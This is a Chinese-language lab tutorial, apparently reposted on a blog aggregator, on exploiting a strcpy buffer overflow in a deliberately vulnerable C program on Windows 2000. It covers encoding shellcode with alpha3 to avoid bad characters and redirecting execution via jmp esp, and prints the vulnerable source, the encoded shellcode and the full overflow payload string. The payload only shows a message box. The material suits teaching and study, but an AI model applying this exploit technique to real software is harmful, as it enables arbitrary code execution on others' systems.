使用alpha3进行编码shellcode,生成一段没有坏字符的shellcode。然后使用jmp esp进行shellcode注入。

环境:win2000

工具:ollydbg,vc6,010editor



原程序

原程序为example.cpp。

#include <stdio.h>

#include <windows.h>

#include <string.h>

void hack(const char* input)

{

char buf[10];

LoadLibrary("user32.dll");//使用user32.dll中的弹框MessageBoxA

strcpy(buf, input);//缓冲区溢出,利用jmp esp进行注入

}

int main(int argc, char* argv[])

{

hack(argv[1]);

return 0;

}

使用vc6进行编译后,生example.exe。



生成shellcode

这是一个弹窗的机器码,生成机器码的过程是先写一个c源码,然后再编译后,从od中复制得到机器码。



其中机器码可以利用010editor进行输入,下面是其中的内容。

因为这里shellcode的生成不是重点,而且存在某些地址在不同环境下可能不同,所以只是用作示例。了解到它的作用只是弹窗就可以了。

对shellcode进行编码

Shellcode编码技术 - 先知社区

alpha2/3可以用来将shellcode进行编码,以达到减少或清除坏字符的目的。

github上

SkyLined/alpha3: Alphanumeric shellcode encoder.

对alpha3有相当的介绍。

使用alpha3生成alphanumeric shellcode - 简书

手把手教你写纯字符ascii shellcode——最通俗易懂的alphanumeric shellcode生成指南_HiTaQini-CSDN博客

在上述第三篇中,提供了编译后的alpha3,下载后可以直接使用。

https://github.com/TaQini/alpha3





使用下述的命令对shellcode进行编码。



其中为什么这里使用esp,而不是eax,或者ebx等。我们先来看看实验的原理。当执行完jmp esp后,eip也就指向了shellcode的起始位置,那么根据上述文章中提到的 “而查看ida中返回编的代码可知调用shellcode的汇编指令是call eax 所以base 就是EAX” ,可以知道此时这里的esp就相当于call eax中的eax,jmp esp相当于call eax。

执行后的shellcode就是

TYhffffk4diFkDql02Dqm0D1CuEE2C4s4o0t0w174t0c7L0Q2u0R0S1l2u0R100S3W3d120b2E0c3z0X0n3C7K8M350c3z4J5p3G2D8L0h03

实验验证



根据jmp esp的原理,对exploit进行填充,如下。复制的时候可能会出现某些字符发生错误。下面的图片进行对比shellcode内容。

1111111111111111*汊wTYhffffk4diFkDql02Dqm0D1CuEE2C4s4o0t0w174t0c7L0Q2u0R0S1l2u0R100S3W3d120b2E0c3z0X0n3C7K8M350c3z4J5p3G2D8L0h03



在win2000中运行下。可以看到弹窗已经出现。

本文重点在于对于jmp esp时,使用alpha2/3编码时选择的base是esp。

最后

以上就是坦率大神最近收集整理的关于使用alpha3编码shellcode的全部内容,更多相关使用alpha3编码shellcode内容请搜索靠谱客的其他文章。

发表评论 取消回复